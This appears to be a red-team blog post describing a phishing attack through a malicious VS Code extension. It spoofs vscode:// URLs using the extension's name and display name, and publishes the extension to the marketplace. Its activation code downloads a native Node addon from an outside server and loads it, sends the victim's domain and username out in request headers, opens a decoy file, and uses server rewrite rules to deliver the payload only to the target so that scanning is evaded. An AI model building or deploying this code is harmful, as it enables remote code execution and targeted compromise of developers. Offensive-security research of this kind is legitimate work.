
The name of our extension is defined within the extension’s package.json file and will be included in the VSCode URL.
vscode://targetdomain.extensionname

As the extension name does not need to be unique, we can use this to spoof a given top-level domain (such as com). This will result in the following VSCode URL.
vscode://targetdomain.com
When the URL is opened in VSCode, the below prompt will be shown to the user containing the extensions Display Name, in our case com.

We can improve upon this further as the extension’s Display Name is defined within the package.json file and is separate from the name value contained in the URL.
  "name": "com",
  "displayName": "My Extension Name"
By changing the DisplayName value, the below prompt will then be shown without altering our extension URL of vscode://targetdomain.com

In addition, any parameters appended to the URL will essentially be ignored (as they are simply passed to the extension by VSCode). This means we can construct the below URL in order to provide some additional context to our phish.
vscode://targetdomain.com/internal/path.html?login=true
When clicked, VSCode will open and show the prompt below.
At this point, we can begin writing our extension code.
Extension code
We will create our extension using the VS Code Extension Generator and NodeJS. This step is already covered in our previously mentioned post so we won’t go into too much detail here.
The key thing to note is the name of our extension com which we will use to spoof the final extension URL.
C:\Users\mattjohnson>yo code

     _-----_     ╭──────────────────────────╮
    |       |    │   Welcome to the Visual  │
    |--(o)--|    │   Studio Code Extension  │
   `---------´   │        generator!        │
    ( _´U`_ )    ╰──────────────────────────╯
    /___A___\   /
     |  ~  |
   __'.___.'__
 ´   `  |° ´ Y `

? What type of extension do you want to create? New Extension (JavaScript)
? What's the name of your extension? com
? What's the identifier of your extension? com
? What's the description of your extension? Description
? Enable JavaScript type checking in 'jsconfig.json'? No
? Initialize a git repository? No
? Which package manager to use? npm

Writing in C:\Users\mattjohnson\com...
   create com\.vscode\extensions.json
   create com\.vscode\launch.json
   create com\test\runTest.js
   create com\test\suite\extension.test.js
   create com\test\suite\index.js
   create com\.vscodeignore
   create com\README.md
   create com\CHANGELOG.md
   create com\vsc-extension-quickstart.md
   create com\jsconfig.json
   create com\extension.js
   create com\package.json
   create com\.eslintrc.json
After the template code is generated, we need to define our publisher in package.json to match our publisherID value, or we will get an error when uploading the .vsix file.
  "name": "com",
  "displayName": "My Extension Name",
  "publisher": "targetdomain",
Inside of extension.js, we have many options available for code execution. One that fits into well with our existing toolset at MDSec is to leverage Node Native-Addons.
Native-Addons are essentially DLLs intended to provide an interface between JavaScript running in Node.js and libraries written in C or C++. These can be loaded into our extension process via the use of the require() function.
Our activate method for our extension is below, fetching a remote Node Native-Addon from a remote server, writing it to disk and loading it into our extension process via our call to require().
Note: WebDAV / UNC paths are supported via require(), so we can also use this to avoid writing to disk, however, this does come with some caveats around the WebClient service.
// This method is called when your extension is activated
// Your extension is activated the very first time the command is executed

/**
 * @param {vscode.ExtensionContext} context
 */
function activate(context) {

	function get_data(data, outfile){
		fs.writeFileSync(outfile, data);
		if(outfile.endsWith(".node")){
			require(process.env.LOCALAPPDATA + "/encoding.node");
		}
	}

	async function get_module(path, outfile) {

		var options = {
			hostname: "server.com",
			path: path,
			port: 443,
			};

		return new Promise((resolve) => {

			https.get(options, res => {

				var data = [];

				res.on('data', function(chunk) {
					data.push(chunk);
				}).on('end', function() {
					var buffer = Buffer.concat(data);
					get_data(buffer, outfile);
				});
			})
		})
	}

	(async () => await get_module("/api/v1/custom.js", process.env.LOCALAPPDATA + "/encoding.node"))();
In order to further expand our pre-text, we can optionally configure our extension to open a decoy file on disk inside of VSCode after the extension installs.
		var openPath = vscode.Uri.parse("file:///" + outfile);

		vscode.workspace.openTextDocument(openPath).then(doc => {
		vscode.window.showTextDocument(doc);
		});
This can be useful to help prevent raising suspicion from our target victim.
Limiting execution
In order to limit execution of our malicious extension to our target organisation, we will include some additional client side checks before running our payload.
The advantage of this approach is two fold. One, our attack is limited to our target domain and two, we can potentially bypass any automated code scanning.
To achieve this, we add the below code to our extension to fetch the required environment variables from our target and send them to our remote server.
	async function get_module(path, outfile) {

		var options = {
			hostname: "server.com",
			path: path,
			port: 443,
			headers: {
			  'X-VSCode-Domain': process.env.USERDOMAIN,
			  'X-VSCode-User': process.env.USERNAME,
			  'X-VSCode-Arch': process.env.PROCESSOR_ARCHITECTURE
			  }
			};
On the server side, we can use the below Apache mod_rewrite rules to ensure we deliver the malicious .node file, only when the required conditions are met. If not, we deliver a benign .node file.
# If domain is correct
RewriteCond %{HTTP:X-VSCode-Domain} =targetdomain
# And username is correct
RewriteCond %{HTTP:X-VSCode-User} =victim
# Then send payload
RewriteRule ^.*$ "/files/payload.node" [END]
# Else send benign file
RewriteRule ^.*$ "/files/fake.node" [END]
User compromise
Once our .vsix file is compiled, we can upload it to our marketplace publisher account.

After automated analysis is completed, the extension will become available.

At this stage we can deliver our phishing link to the target using the below URL, appending any additional parameters as needed.
vscode://targetdomain.com/internal/login.html
After clicking on the link, the user will be prompted to open VSCode.

